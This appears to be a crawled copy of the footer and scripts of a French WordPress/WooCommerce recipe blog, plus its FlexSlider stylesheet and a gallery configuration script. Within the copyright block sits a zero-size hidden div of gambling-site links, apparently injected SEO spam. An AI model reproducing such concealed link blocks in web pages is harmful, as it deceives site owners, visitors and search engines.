		<div class="footer_right">

			<iframe src="https://christelleisflabbergasting.substack.com/embed" width="480" height="320" style="border:1px solid #EEE; background:white;" frameborder="0" scrolling="no"></iframe>
							
		</div>
	</div>
	
	<div class="footer_bar_wrapper ">
		<div id="copyright">© 2008 - 2025   Christelle is flabbergasting



<div style="overflow: auto;height: 0pt;width: 0pt"><a title="betmarlo" href="https://bet-marlo.org/">betmarlo</a>, <a title="betbox" href="https://bet-box.org/">betbox</a>, <a title="melbet" href="https://mel-bet.org/">melbet</a>, <a title="madridbet" href="https://madrid-bet.org/">madridbet</a></div></div>			<div class="social_wrapper">
			    <ul>
			    				    	<li class="facebook"><a target="_blank" href="https://www.facebook.com/christelleisflabbergasting"><i class="fa fa-facebook"></i></a></li>
			    				    				        <li class="instagram"><a target="_blank" title="Instagram" href="http://instagram.com/christellerocks"><i class="fa fa-instagram"></i></a></li>
			        			    				        <li class="pinterest"><a target="_blank" title="Pinterest" href="http://pinterest.com/christellerocks"><i class="fa fa-pinterest"></i></a></li>
			        			    				    				    				    				    				    				    				    				    	
			        
			        			    </ul>
			</div>
			    
	    	    	<a id="toTop"><i class="fa fa-angle-up"></i></a>
	    	    
	    	</div>
</div>

</div>


<div id="overlay_background">
	</div>



<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/grandblog-child\/*","\/wp-content\/themes\/grandblog\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

  <script>
  (function($) {
    $(document).ready(function() {
      $('form.somdn-download-form').each(function() {
        $(this).attr('target', '_blank');
      });
    });
  })(jQuery);
  </script>

  	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
<script type="text/javascript" id="somdn-script-js-extra">
/* <![CDATA[ */
var somdn_script_params = {"somdn_qview_active":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://christelleisflabbergasting.com/wp-content/plugins/download-now-for-woocommerce/assets/js/somdn_script.js" id="somdn-script-js"></script>
<script type="text/javascript" id="alg-wc-pop-frontend-js-extra">
/* <![CDATA[ */
var alg_wc_pop_data_object = {"force_decimals":"","force_decimal_width":"100"};
/* ]]> */
</script>
<script type="text/javascript" src="https://christelleisflabbergasting.com/wp-content/plugins/product-open-pricing-for-woocommerce-pro/includes/js/alg-wc-pop-frontend.js" id="alg-wc-pop-frontend-js"></script>
<script type="text/javascript" id="pll_cookie_script-js-after">
/* <![CDATA[ */
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=fr; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());
/* ]]> */
</script>
<script type="text/javascript" src="https://christelleisflabbergasting.com/wp-content/themes/grandblog/js/jquery.magnific-popup.js" id="jquery.magnific-popup.js-js"></script>
<script type="text/javascript" src="https://christelleisflabbergasting.com/wp-content/themes/grandblog/js/jquery.easing.js" id="jquery.easing.js-js"></script>
<script type="text/javascript" src="https://christelleisflabbergasting.com/wp-content/themes/grandblog/js/waypoints.min.js" id="waypoints.min.js-js"></script>
<script type="text/javascript" src="https://christelleisflabbergasting.com/wp-content/themes/grandblog/js/jquery.isotope.js" id="jquery.isotope.js-js"></script>
<script type="text/javascript" src="https://christelleisflabbergasting.com/wp-content/themes/grandblog/js/jquery.tooltipster.min.js" id="jquery.tooltipster.min.js-js"></script>
<script type="text/javascript" src="https://christelleisflabbergasting.com/wp-content/themes/grandblog/js/custom_plugins.js" id="custom_plugins.js-js"></script>
<script type="text/javascript" src="https://christelleisflabbergasting.com/wp-content/themes/grandblog/js/custom.js" id="custom.js-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/url.min.js" id="wp-url-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-14 09:25:54+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"An unknown error occurred.":["Une erreur inconnue s\u2019est produite."],"The response is not a valid JSON response.":["La r\u00e9ponse n\u2019est pas une r\u00e9ponse JSON valide."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Le t\u00e9l\u00e9versement du m\u00e9dia a \u00e9chou\u00e9. S\u2019il s\u2019agit d\u2019une photo ou d\u2019une grande image, veuillez la redimensionner puis r\u00e9essayer."],"You are probably offline.":["Vous \u00eates probablement hors ligne."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/api-fetch.min.js" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://christelleisflabbergasting.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "3d2dc88ccd" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://christelleisflabbergasting.com/wp-admin/admin-ajax.php?action=rest-nonce";
/* ]]> */
</script>
<script type="text/javascript" src="https://christelleisflabbergasting.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/christelleisflabbergasting.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/jquery-cookie/jquery.cookie.min.js" id="wc-jquery-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_b1346fe1d5093aa1ad8162edfe7f11c0","fragment_name":"wc_fragments_b1346fe1d5093aa1ad8162edfe7f11c0","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://christelleisflabbergasting.com/wp-content/plugins/woo-poly-integration/public/js/Cart.min.js" id="wc-cart-fragments-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"200220961\",\"post\":\"0\",\"tz\":\"-5\",\"srv\":\"christelleisflabbergasting.com\",\"arch_tax_product_tag\":\"ebook-de-salades\",\"arch_results\":\"0\",\"j\":\"1:15.1\"}") ]);
_stq.push([ "clickTrackerInit", "200220961", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="theme-js-js-extra">
/* <![CDATA[ */
var theme_js_localized = {"loadmore_text":"Charger plus","loadnomore_text":"Il n'y a plus d'articles \u00e0 charger","loading":"Chargement...","ajaxlink":"https:\/\/christelleisflabbergasting.com\/wp-admin\/admin-ajax.php","comments":"Commentaires","share":"Partager","email":"Courriel","tweet":"Tweeter"};
/* ]]> */
</script>
<script type="text/javascript" src="https://christelleisflabbergasting.com/wp-content/themes/grandblog-child/site-v7.js?v=sagdsg" id="theme-js-js"></script>
<script type="text/javascript" src="https://christelleisflabbergasting.com/wp-content/themes/grandblog/js/modernizr.js" id="grandblog-modernizr-js"></script>
<script type="text/javascript" src="https://christelleisflabbergasting.com/wp-content/themes/grandblog/js/jquery.gridrotator.js" id="grandblog-jquery-gridrotator-js"></script>
<script type="text/javascript" src="https://christelleisflabbergasting.com/wp-content/themes/grandblog-child/templates/script-gridrotator.php?grid=footer_photostream&amp;rows=2" id="grandblog-script-footer-gridrotator-js"></script>
		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":200220961,"store_id":"c88d24ea-ef83-400f-b219-7361c9ce8dae","ui":null,"url":"https:\/\/christelleisflabbergasting.com","woo_version":"10.4.3","wp_version":"6.8.3","store_admin":0,"device":"desktop","store_currency":"CAD","timezone":"America\/New_York","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Boutique","Produits identifi\u00e9s &ldquo;ebook de salades&rdquo;"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.5.0.1 on 2026-01-18 08:14:38 -->

--- FILE ---
content_type: text/css
request_url: https://christelleisflabbergasting.com/wp-content/themes/grandblog/js/flexslider/flexslider.css
body_size: 1097
content:
/*
 * jQuery FlexSlider v2.2.0
 * http://www.woothemes.com/flexslider/
 *
 * Copyright 2012 WooThemes
 * Free to use under the GPLv2 license.
 * http://www.gnu.org/licenses/gpl-2.0.html
 *
 * Contributing author: Tyler Smith (@mbmufffin)
 */


/* Browser Resets
*********************************/
.flex-container a:active,
.flexslider a:active,
.flex-container a:focus,
.flexslider a:focus  {outline: none;}
.slides,
.flex-control-nav,
.flex-direction-nav { padding: 0; list-style: none;}
.slides { margin-top: 0 !important; margin-left: 0 !important; }

/* FlexSlider Necessary Styles
*********************************/
.flexslider {margin: 0; padding: 0;}
.flexslider .slides > li {display: none; -webkit-backface-visibility: hidden; text-align: center; } 
.flexslider .slides > li img { max-width: 100%; line-height: 0; }
.flexslider .slides.post_slideshow_widget > li { margin-right: 0 !important; }
.flexslider .slides.post_slideshow_widget > li img { margin-bottom: 10px; }
#page_slider.flexslider .slides > li { margin-right: 0 !important; } 
.flex-pauseplay span {text-transform: capitalize;}

/* Clearfix for the .slides element */
.slides:after {content: "\0020"; display: block; clear: both; visibility: hidden; line-height: 0; height: 0;}
html[xmlns] .slides {display: block;}
* html .slides {height: 1%;}

/* No JavaScript Fallback */
/* If you are not using another script, such as Modernizr, make sure you
 * include js that eliminates this class on page load */
.no-js .slides > li:first-child {display: block;}

/* FlexSlider Default Theme
*********************************/
.flexslider { margin: 0; position: relative; zoom: 1; margin-top: 0; }
.flexslider.post_carousel { margin-top: 0; }
.flex-viewport { height: 0; max-height: 2000px; -webkit-transition: all 1s ease; -moz-transition: all 1s ease; -o-transition: all 1s ease; transition: all 1s ease; }
.loading .flex-viewport { max-height: 300px; }
.flexslider .slides { zoom: 1; }
.flexslider.tg_gallery .slides { line-height: 0; }
.carousel li { margin-right: 5px; }

/* Direction Nav */
.flex-direction-nav {height: 0; list-style: none !important;}
.flex-direction-nav a  { display: block; width: 60px; height: 60px; text-align: center; position: absolute; bottom: 63%; z-index: 2; overflow: hidden; opacity: 1; cursor: pointer; -webkit-transition: all .3s ease; -moz-transition: all .3s ease; transition: all .3s ease; background: rgba(0,0,0,0.2);
}
.tg_gallery .flex-direction-nav a { bottom: 47%; }

.flex-direction-nav a:hover { opacity: 1; }
#page_slider .flex-direction-nav a { top: 42% !important; }
.slider_widget_wrapper .flex-direction-nav a { top: 34% !important; }
.post_type_gallery .flex-direction-nav a { top: 33%; }
.flex-direction-nav .flex-prev { left: -80px; opacity: 0; }
.flex-direction-nav .flex-next { right: -80px; opacity: 0; }
.slider_wrapper:hover .flex-prev { opacity: 1; left: 2%; }
.slider_wrapper:hover .flex-next { opacity: 1; right: 2%; }

.slider_wrapper .flexslider:hover .flex-prev { opacity: 1; left: 0; }
.slider_wrapper .flexslider:hover .flex-next { opacity: 1; right: 0; }

.flexslider .flex-prev:hover, .flexslider .flex-next:hover { text-decoration: none !important; }
.flex-direction-nav .flex-disabled { opacity: 0!important; filter:alpha(opacity=0); cursor: default; }
.flex-direction-nav a:before  { font-family: "FontAwesome"; font-size: 22px; line-height: 60px; display: block; content: '\f104'; color: #fff; margin-top: 0px; }
.flex-direction-nav a.flex-next:before  { content: '\f105'; }

/* Pause/Play */
.flex-pauseplay a { display: block; width: 20px; height: 20px; position: absolute; bottom: 5px; left: 10px; opacity: 0.8; z-index: 10; overflow: hidden; cursor: pointer; color: #000; }
.flex-pauseplay a:before  { font-family: "flexslider-icon"; font-size: 20px; display: inline-block; content: '\f004'; }
.flex-pauseplay a:hover  { opacity: 1; }
.flex-pauseplay a.flex-play:before { content: '\f003'; }

/* Control Nav */
.flex-control-nav {width: 100%; text-align: center; margin: 0 !important; margin-top: 20px !important; }
.flex-control-nav li {margin: 0 4px; display: inline-block; zoom: 1; *display: inline;}
.flex-control-paging li a {width: 4px; height: 4px; line-height: 7px;   display: inline-block; vertical-align: middle; background: transparent; cursor: pointer; text-indent: -9999px; -webkit-border-radius: 20px; -moz-border-radius: 20px; -o-border-radius: 20px; border-radius: 20px; border: 2px solid transparent; background: #ccc; }
.flex-control-paging li a:hover { border-color: #222; background: #222; }
.flex-control-paging li a.flex-active { background: #222; border-color: #222; cursor: default; width: 7px; height: 7px; }

.flex-control-thumbs {margin: 5px 0 0; position: static; overflow: hidden;}
.flex-control-thumbs li {width: 25%; float: left; margin: 0;}
.flex-control-thumbs img {width: 100%; display: block; opacity: .7; cursor: pointer;}
.flex-control-thumbs img:hover {opacity: 1;}
.flex-control-thumbs .flex-active {opacity: 1; cursor: default;}

--- FILE ---
content_type: application/x-javascript
request_url: https://christelleisflabbergasting.com/wp-content/themes/grandblog-child/templates/script-gridrotator.php?grid=footer_photostream&rows=2
body_size: -31
content:
jQuery(function() {
			
    jQuery( '#footer_photostream' ).gridrotator( {
    	rows : 2,
		columns : 10,
		interval : 20000,
		preventClick: false,
		w1024 : {
		    rows : 2,
		    columns : 9
		},
		w768 : {
		    rows : 2,
		    columns : 8
		},
		w480 : {
		    rows : 2,
		    columns : 6
		},
		w320 : {
		    rows : 2,
		    columns : 6
		},
		w240 : {
		    rows : 2,
		    columns : 5
		},
    } );

});
